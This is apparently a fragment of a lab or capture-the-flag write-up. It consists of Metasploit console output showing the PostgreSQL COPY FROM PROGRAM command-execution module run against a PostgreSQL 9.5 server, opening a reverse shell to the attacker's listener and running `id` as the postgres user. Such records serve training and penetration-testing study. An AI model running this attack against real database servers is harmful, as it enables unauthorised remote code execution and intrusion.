 msf6 exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > exploit
[*] Started reverse TCP handler on 10.8.97.213:4444
[*] 10.10.27.250:5432 - 10.10.27.250:5432 - PostgreSQL 9.5.21 on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 5.4.0-6ubuntu1~16.04.12) 5.4.0 20160609, 64-bit
[*] 10.10.27.250:5432 - Exploiting...
[+] 10.10.27.250:5432 - 10.10.27.250:5432 - Icjvhn0NjjJq dropped successfully
[+] 10.10.27.250:5432 - 10.10.27.250:5432 - Icjvhn0NjjJq created successfully
[+] 10.10.27.250:5432 - 10.10.27.250:5432 - Icjvhn0NjjJq copied successfully(valid syntax/command)
[+] 10.10.27.250:5432 - 10.10.27.250:5432 - Icjvhn0NjjJq dropped successfully(Cleaned)
[*] 10.10.27.250:5432 - Exploit Succeeded
[*] Command shell session 1 opened (10.8.97.213:4444 → 10.10.27.250:60186) at 2023-06-20 07:19:35 -0400
id
uid=109(postgres) gid=117(postgres) groups=117(postgres),116(ssl-cert)